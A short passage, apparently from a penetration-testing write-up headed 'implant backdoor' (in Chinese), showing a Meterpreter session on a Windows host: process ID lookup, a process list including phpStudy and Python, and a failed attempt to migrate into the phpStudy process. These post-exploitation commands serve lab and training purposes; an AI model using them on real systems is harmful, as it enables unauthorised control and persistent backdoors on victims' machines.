 植入后门
04
meterpreter > getpid
Current pid: 2728
meterpreter > ps
Process List
============
PID PPID Name Arch User Path
--- ---- ---- ---- ---- ----
0 0 [System Process] x64
4 0 System x64
...
1116 884 phpStudy.exe x86 source-PC\source C:\phpStudy\phpStudy.exe
...
2728 5088 python.exe x64 source-PC\source C:\Python27\python.exe
...
meterpreter > migrate 1116
[-] Error running command migrate: NoMethodError undefined method `pid' for nil:NilClass